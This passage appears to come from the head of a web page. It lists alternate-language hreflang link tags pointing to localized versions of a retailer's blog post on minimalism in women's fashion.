<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
